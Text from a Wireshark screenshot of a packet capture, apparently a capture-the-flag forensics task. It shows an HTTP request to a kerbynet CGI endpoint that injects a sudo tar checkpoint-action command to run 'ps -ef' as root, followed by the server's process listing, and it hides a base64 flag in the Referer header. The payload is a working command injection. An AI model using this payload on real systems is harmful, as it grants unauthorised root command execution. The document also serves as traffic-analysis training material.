 attack_package.cap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 243
No. Time Source Destination
11026 484.356088 182.143.237.15 61.139.2.
11027 484.356268 61.139.2.100 182.143.2
11028 484.356356 182.143.237.15 61.139.2.
11029 484.356560 182.143.237.15 61.139.2.
11030 484.356671 61.139.2.100 182.143.2
11031 484.378548 61.139.2.100 182.143.2
11032 484.378561 61.139.2.100 182.143.2
11033 484.378564 61.139.2.100 182.143.2
11034 484.380374 61.139.2.100 182.143.2
11035 484.380382 61.139.2.100 182.143.2
11036 484.380387 61.139.2.100 182.143.2
11037 484.380673 182.143.237.15 61.139.2.
11038 484.407170 61.139.2.100 182.143.2
11039 484.407190 61.139.2.100 182.143.2
11040 484.407199 61.139.2.100 182.143.2
11041 484.410474 182.143.237.15 61.139.2.
11042 484.411081 61.139.2.100 182.143.2
11043 484.411138 61.139.2.100 182.143.2
11044 484.411145 61.139.2.100 182.143.2
11045 484.411504 182.143.237.15 61.139.2.
11046 484.413259 61.139.2.100 182.143.2
11048 484.413539 61.139.2.100 182.143.2
11049 484.413752 61.139.2.100 182.143.2
11050 484.413863 61.139.2.100 182.143.2
11051 484.414054 61.139.2.100 182.143.2
11052 484.414124 182.143.237.15 61.139.2.
11053 484.414190 61.139.2.100 182.143.2
11054 484.414379 182.143.237.15 61.139.2.
11055 484.414493 182.143.237.15 61.139.2.
11056 484.414692 61.139.2.100 182.143.2
ev/null%20/dev/null%20--checkpoint=1%20--checkpoint-acti
Frame 11026: 70 bytes on wire (560 bits), 66 bytes
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:0
Internet Protocol Version 4, Src: 182.143.237.15, D
Transmission Control Protocol, Src Port: 54100, Dst
·P V·····E·
·· ······=·
·· p·······
·· ········
Wireshark · 追踪 TCP 流 (tcp.stream eq 243) · attack_package.cap
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20
--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
1000
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:27 ? 00:00:00 init [3]
root 2 0 0 06:27 ? 00:00:00 [kthreadd]
root 3 2 0 06:27 ? 00:00:00 [kworker/0:0]
root 4 2 0 06:27 ? 00:00:00 [kworker/0:0H]
root 6 2 0 06:27 ? 00:00:00 [mm_percpu_wq]
root 7 2 0 06:27 ? 00:00:00 [ksoftirqd/0]
root 8 2 0 06:27 ? 00:00:00 [rcu_sched]
root 9 2 0 06:27 ? 00:00:00 [rcu_bh]
root 10 2 0 06:27 ? 00:00:00 [migration/0]
root 11 2 0 06:27 ? 00:00:00 [cpuhp/0]
root 12 2 0 06:27 ? 00:00:00 [cpuhp/1]
root 13 2 0 06:27 ? 00:00:00 [migration/1]
root 14 2 0 06:27 ? 00:00:00 [ksoftirqd/1]
root 16 2 0 06:27 ? 00:00:00 [kworker/1:0H]
root 17 2 0 06:27 ? 00:00:00 [kdevtmpfs]
root 18 2 0 06:27 ? 00:00:00 [netns]
root 19 2 0 06:27 ? 00:00:00 [kworker/u4:1]
root 32 2 0 06:27 ? 00:00:00 [kworker/0:1]
root 274 2 0 06:27 ? 00:00:00 [oom_reaper]
root 276 2 0 06:27 ? 00:00:00 [writeback]
root 277 2 0 06:27 ? 00:00:00 [kcompactd0]
root 279 2 0 06:27 ? 00:00:00 [ksmd]
分组 11031。1 客户端 分组, 18 服务器 分组, 1 turn(s).点击选择。
整个对话 (17 kB) 显示为 ASCII No delta times 流 243
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
attack_package.cap 分组: 15757 · Displayed: 30 (0.2%) 配置: Default